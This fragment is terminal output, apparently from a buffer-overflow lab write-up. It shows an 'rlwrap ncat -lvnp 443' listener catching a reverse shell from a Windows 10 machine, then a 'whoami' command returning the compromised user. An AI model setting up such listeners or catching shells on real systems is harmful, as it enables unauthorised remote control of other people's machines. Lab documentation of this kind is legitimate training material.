 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:54201.
Microsoft Windows [Versi�n 10.0.19044.1766]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\FilesBOF>whoami
whoami
desktop-oaug52g\seven